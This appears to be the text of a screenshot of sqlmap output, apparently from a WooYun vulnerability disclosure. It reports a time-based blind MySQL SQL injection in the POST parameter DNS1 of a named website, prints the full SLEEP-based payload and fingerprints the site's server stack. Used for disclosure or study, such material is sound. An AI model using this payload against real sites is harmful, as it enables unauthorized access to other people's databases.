 C:\WINDOWS\system32\cmd.exe
[20:02:53] [WARNING] POST parameter 'state' is not injectable
[20:02:53] [WARNING] heuristic (basic) test shows that POST parameter 'submit' m
ight not be injectable
[20:02:54] [INFO] testing for SQL injection on POST parameter 'submit'
[20:02:54] [WARNING] POST parameter 'submit' is not injectable
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) re
quests:
---
Parameter: DNS1 (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: DNS1=*' AND (SELECT * FROM (SELECT(SLEEP(5)))wolT) AND 'Jwtu'='Jwtu
&DNS2=1&DNS3=1&DNS4=1&nsself=1&perpage=20&pwd=aaa&renew=1&repwd=aaa&state=client
TransferProhibited&submit=%e6%8f%90%e4%ba%a4
---
[20:02:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0.12
[20:02:54] [INFO] fetched data logged to text files under 'C:\Users\Administrat0
r\.sqlmap\output\www.hupo.com'
[*] shutting down at 20:02:54
D:\HacK\sqlmap\sqlmap\sqlmap>
www.wooyun.org